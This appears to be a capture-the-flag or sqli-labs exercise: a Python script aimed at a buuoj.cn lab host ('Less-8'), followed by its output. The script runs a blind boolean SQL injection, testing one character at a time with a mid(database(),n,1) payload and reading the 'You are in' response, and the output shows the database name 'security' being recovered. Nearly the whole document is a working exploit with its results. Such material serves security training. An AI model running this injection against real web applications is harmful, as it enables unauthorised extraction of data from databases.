 2 import requests
3
4 proxies={"http":"http://127.0.0.1:8080"}
5 result=''
6 order=1
7
8 char='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_\{\}'
9 while True:
10     temp_result=result
11     for num in char:
12         url="http://e636a86a-20a4-4b1e-ad24-f37738134490.node3.buuoj.cn/Less-8/"
13         payload='''?id=1'and(mid(database(),%s,1)='%s')'''%(order,num)+'%23'
14         r=requests.get(url=url+payload,proxies=proxies)
15
16         if 'You are in' in r.text:
17             order+=1
18             result+=num
19             print(result)
20             break
21     if(result==temp_result):
22         print("nb!")
23
s
se
sec
secu
secur
securi
securit
security
nb!